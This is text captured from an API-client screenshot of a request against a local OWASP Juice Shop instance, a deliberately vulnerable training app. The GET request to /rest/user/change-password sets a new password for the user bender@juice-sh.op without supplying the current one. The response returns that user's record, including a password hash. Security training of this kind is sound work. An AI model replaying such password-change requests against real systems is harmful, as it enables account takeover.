 GET https://juice-shop.herokuapp.coı + •••
No Environment
http://localhost:3000/rest/user/change-password?new=slurmCl4ssic&repeat=slurmCl4ssic
GET http://localhost:3000/rest/user/change-password?new=slurmCl4ssic&repeat=slurmCl4ssic Send Save
Params Authorization Headers (9) Body Pre-request Script Tests Cookies Code
KEY VALUE DESCRIPTION ••• Bulk Edit
new slurmCl4ssic
repeat slurmCl4ssic
Key Value Description
Body Cookies Headers (11) Test Results Status: 200 OK Time: 197 ms Size: 592 B Download
Pretty Raw Preview JSON
1 {
2 "user": {
3 "id": 3,
4 "username": "",
5 "email": "bender@juice-sh.op",
6 "password": "06b0c5c1922ed4ed62a5449dd209c96d",
7 "isAdmin": false,
8 "lastLoginIp": "0.0.0.0",
9 "profileImage": "default.svg",
10 "createdAt": "2018-12-05T08:34:03.118Z",
11 "updatedAt": "2018-12-05T09:56:19.060Z"
12 }
13 }